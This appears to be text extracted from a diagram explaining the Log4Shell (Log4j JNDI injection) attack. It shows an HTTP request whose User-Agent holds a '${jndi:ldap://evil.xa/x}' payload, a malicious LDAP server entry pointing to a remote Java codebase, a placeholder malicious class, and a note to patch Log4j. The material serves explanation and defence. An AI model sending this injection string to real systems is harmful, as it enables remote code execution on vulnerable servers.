 GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
“ ”
${jndi:ldap://evil.xa/x}
?
ldap://evil.xa/x
Attacker
Vulnerable Server
http://victim.xa
PATCH LOG4J
Vulnerable log4j
implementation
Malicious LDAP Serve
ldap://evil.xa
1
2
LOG
3
4
5
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>